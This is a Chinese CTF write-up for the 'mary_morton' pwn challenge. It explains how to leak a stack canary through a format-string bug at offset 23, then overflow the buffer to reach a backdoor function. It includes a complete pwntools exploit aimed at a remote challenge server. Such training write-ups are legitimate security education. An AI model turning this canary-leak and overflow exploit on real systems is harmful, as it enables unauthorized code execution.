经过一段时间的研究,终于接触到Canary了,不容易啊



拿到本题查看保护





开了NX和Canary两种栈保护,我们运行一下出现,看一下程序逻辑:

根据我们对英语强大的理解 (翻译软件的腻量)我们可以看到1标题是栈溢出漏洞函数,2是格式字符串漏洞函数,3为退出,既然他都告诉我们了,我们也不用客气直接用就可以了。

我们可以用格式字符串漏洞泄露Canary的值,然后再进行简单的栈溢出,把Canary填入即可。



查看IDA可以发现,程序留了后门:

我们知道,通过格式字符串漏洞泄露参数,要知道输入参数距离我们要泄露的参数的位置,这里是23.

为什么是23呢?



首先,我们可以看到伪C代码:

根据索引rbp提供的信息,我们知道,canary位置距离rbp为0x8,而我们的输入参数距离rbp为0x90,故,我们的相对偏移为0x90-0x8=0x88,真的是这样吗?

答案并不是这样的。

我们可以看到图片中参数位置是6位,故参数偏移为6+0x88/8=6+17=23.

好的,我们知道偏移为23后,我们就可以利用程序1中的栈溢出漏洞了

完整exp如下:

#! /usr/bin/env python

from pwn import *

p=remote('111.198.29.45',56493)

elf=ELF('./mary_morton')

p.sendlineafter('3. Exit the battle \n','2')

p.sendline('%23$p')

sleep(0.3)

p.recvuntil('0x')

canary=int(p.recv(16),16)

print hex(canary)

flag_addr=0x4008da

p.sendline('1')

payload='a'*0x88+p64(canary)+'a'*8+p64(flag_addr)

p.send(payload)

print p.recvall()

692

692

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?